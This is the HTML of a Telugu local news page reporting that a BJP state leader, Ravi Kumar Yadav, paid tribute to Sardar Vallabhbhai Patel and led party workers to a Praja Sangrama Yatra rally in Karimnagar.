title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>ప్రజాసంగ్రామ యాత్ర ముగింపు సభకు  నియోజకవర్గ నాయకులు, కార్యకర్తలతో కలిసి తరలివెళ్లిన బిజెపి రాష్ట్ర నాయకుడు రవి కుమార్ యాదవ్</strong></li>
</ul>
<figure id="attachment_36783" aria-describedby="caption-attachment-36783" style="width: 1136px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-36783 size-full" src="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg" alt="" width="1136" height="775" srcset="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg 1136w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012-300x205.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012-1024x699.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012-768x524.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012-150x102.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012-218x150.jpg 218w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012-696x475.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012-1068x729.jpg 1068w" sizes="(max-width: 1136px) 100vw, 1136px" /><figcaption id="caption-attachment-36783" class="wp-caption-text">సర్దార్ వల్లభాయ్ పటేల్ చిత్రపటానికి పూలమాలవేసి నివాళులర్పించిన బిజెపి రాష్ట్ర నాయకుడు రవి కుమార్ యాదవ్</figcaption></figure>
<p>నమస్తే శేరిలింగంపల్లి: సర్దార్ వల్లభాయ్ పటేల్ వర్ధంతి సందర్భంగా చిత్రపటానికి పూలమాలవేసి ఘనంగా నివాళులర్పించారు. అనంతరం బిజెపి రాష్ట్ర అధ్యక్షుడు బండి సంజయ్ చేపట్టిన ఐదవ విడత ప్రజాసంగ్రామ యాత్ర కరీంనగర్, ఎస్.ఆర్.ఆర్ కాలేజ్ గౌండ్స్ లో జరగబోయే ముగింపు సభకు జాతీయ అధ్యక్షుడు జేపీ నడ్డా రానున్న సందర్భంగా శేరిలింగంపల్లి నియోజకవర్గం నుంచి భారీ కాన్వాయ్ తో నియోజకవర్గ నాయకులు, కార్యకర్తలు , అభిమానులతో కలిసి బిజెపి రాష్ట్ర నాయకులు రవి కుమార్ యాదవ్ బయలుదేరి వెళ్లారు. ఈ సందర్భంగా వారు మాట్లాడుతూ సర్దార్ వల్లభాయ్ పటేల్ పటేల్ భారతదేశ సమగ్రతకు, సమైక్యతకు మార్గ నిర్దేశం చేసిన మహనీయుడని, అలాగే నిజాం నిరంకుశ పాలన నుండి హైదరాబాదుకు విముక్తి కల్పించిన గొప్ప వ్యక్తి అని అన్నారు. ఆ గొప్ప వ్యక్తిని స్మరించుకుంటూ.. కెసిఆర్ నిరంకుశ, నియంతృత్వ, అవినీతి, రాచరికపు పాలన నుండి తెలంగాణ ప్రజలకు విముక్తి కల్పించాలని రాష్ట్రమంతటా ప్రజాసంఘాలయ యాత్ర చేస్తున్న నేపథ్యంలో కరీంనగర్ ఎస్.ఆర్.ఆర్ కాలేజ్ గౌండ్స్ లో జరగబోయే 5 వ విడత ప్రజా సంగ్రామ యాత్ర ముగింపు సభకు జేపీ నడ్డా రానున్న సందర్భంగా భారతీయ జనతా పార్టీ శ్రేణులు అందరూ భారీ సంఖ్యలో పాల్గొని సభను విజయవంతం చేయాలని కోరారు. ఈ కార్యక్రమంలో నాగుల గౌడ్, ఎల్లేష్, రాధాకృష్ణ, అని కుమార్ యాదవ్, రమేష్, గోపాలకృష్ణ, బాలు, గణేష్, చంద్రశేఖర్, వరలక్ష్మి ,అరుణ మొదలగు పాల్గొన్నారు.</p>
<figure id="attachment_36784" aria-describedby="caption-attachment-36784" style="width: 1222px" class="wp-caption alignnone"><img decoding="async" class="wp-image-36784 size-full" src="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011.jpg" alt="" width="1222" height="853" srcset="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011.jpg 1222w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011-300x209.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011-1024x715.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011-768x536.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011-150x105.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011-696x486.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011-1068x746.jpg 1068w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011-100x70.jpg 100w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0011-200x140.jpg 200w" sizes="(max-width: 1222px) 100vw, 1222px" /><figcaption id="caption-attachment-36784" class="wp-caption-text">ప్రజాసంగ్రామ యాత్ర ముగింపు సభకు  నియోజకవర్గ నాయకులు, కార్యకర్తలతో కలిసి తరలివెళ్తున్న బిజెపి రాష్ట్ర నాయకుడు రవి కుమార్ యాదవ్</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/sardhar-vallabhai-patel-ku-nivaali">Sardhar vallabhai Patel ku nivaali</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsardhar-vallabhai-patel-ku-nivaali.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%B5%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%AD%E0%B0%BE%E0%B0%AF%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%98%E0%B0%A8+%E0%B0%A8%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B3%E0%B0%BF&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fsardhar-vallabhai-patel-ku-nivaali.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg&description=%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%B5%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%AD%E0%B0%BE%E0%B0%AF%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%98%E0%B0%A8+%E0%B0%A8%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B3%E0%B0%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%B8%E0%B0%B0%E0%B1%8D%E0%B0%A6%E0%B0%BE%E0%B0%B0%E0%B1%8D+%E0%B0%B5%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%AD%E0%B0%BE%E0%B0%AF%E0%B1%8D+%E0%B0%AA%E0%B0%9F%E0%B1%87%E0%B0%B2%E0%B1%8D+%E0%B0%95%E0%B1%81+%E0%B0%98%E0%B0%A8+%E0%B0%A8%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B3%E0%B0%BF %0A%0A https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/all-india-craft-mela-5.html">ఘనంగా ఆల్ ఇండియా క్రాఫ్ట్స్ మేళ ప్రారంభం</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/bjp-lo-cherikalu-2.html">బీజేపీలో యువకుల చేరిక </a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-12-16T09:08:22+05:30"><meta itemprop="dateModified" content="2022-12-16T09:08:22+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/sardhar-vallabhai-patel-ku-nivaali.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="సర్దార్ వల్లభాయ్ పటేల్ కు ఘన నివాళి"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221215-WA0012.jpg"><meta itemprop="width" content="1136"><meta itemprop="height" content="775"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":36781,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/sardhar-vallabhai-patel-ku-nivaali.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36781' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/expansion-of-drains-will-provide-relief-to-low-lying-and-flood-prone-areas-pac-chairman-arekapudi-gandhi.html">నాలాల విస్తరణతో లోతట్టు, ముంపు ప్రాంతాలకు ఉపశమనం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-booth-level-workers-meeting-in-madinaguda.html">మదీనాగూడలో బీజేపీ బూత్ స్థాయి కార్యకర్తల స‌మావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/if-ews-is-implemented-for-the-exploitative-castes-we-will-turn-the-state-into-a-cauldron-of-fire.html">దోపిడీ కులాలకు ఈడబ్ల్యూఎస్ అమలు చేస్తే రాష్ట్రాన్ని అగ్నిగుండం చేస్తాం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/aditya-showcased-his-talent-in-the-under-14-cricket-probables-match.html">అండ‌ర్ 14 క్రికెట్ ప్రాబబుల్స్ మ్యాచ్‌లో స‌త్తా చాటిన ఆదిత్య</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/we-are-constantly-working-to-provide-quality-electricity-to-the-people-corporator-ragam-nagender-yadav.html">ప్రజలకు నాణ్యమైన విద్యుత్ ను అందించేందుకు నిరంతరం కృషి: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/distribution-of-assistance-from-the-cm-relief-fund-2.html">సీఎం రిలీఫ్ ఫండ్ స‌హాయం అంద‌జేత</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/new-year-calendar-unveiled.html">నూత‌న సంవ‌త్స‌ర క్యాలెండ‌ర్ ఆవిష్క‌ర‌ణ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/motorists-must-follow-traffic-rules-traffic-si-s-dadasaheb.html">వాహ‌న‌దారులు ట్రాఫిక్ నియ‌మాల‌ను పాటించాలి: ట్రాఫిక్ ఎస్ఐ ఎస్‌.దాదాసాహెబ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/two-complaints-were-received-by-prajavani.html">ప్ర‌జావాణికి రెండు ఫిర్యాదులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-new-trp-committee-has-been-formed-in-makthamahebubpet.html">మక్తామహబూబ్‌పేటలో TRP నూతన కమిటీ ఏర్పాటు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/rangoli-competitions-were-held-in-miyapur-village-under-the-auspices-of-aifdw.html">మియాపూర్ గ్రామంలో AIFDW ఆధ్వ‌ర్యంలో ముగ్గుల పోటీలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-rangoli-designs-that-women-draw-in-front-of-their-homes-invite-goddess-lakshmi-baling-lakshmi-gautham-goud.html">మహిళలు ఇంటి ముందు వేసే ముగ్గులు లక్ష్మీదేవికి ఆహ్వానం పలుకుతాయి: బాలింగ్ లక్ష్మి గౌతమ్ గౌడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-objective-is-to-solve-the-underground-drainage-problem-pac-chairman-arekapudi-gandhi.html">భూగర్భ డ్రైనేజి సమస్య పరిష్కారమే ధ్యేయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/sankranthi-festival-programs-at-shilparamam.html">శిల్పారామంలో సంక్రాంతి పండుగ కార్య‌క్ర‌మాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/youth-should-follow-in-the-footsteps-of-swami-vivekananda-kasireddy-bhaskar-reddy.html">స్వామి వివేకానంద మార్గంలో యువ‌త న‌డ‌వాలి: కసిరెడ్డి భాస్కరరెడ్డి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69673e915e66a
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
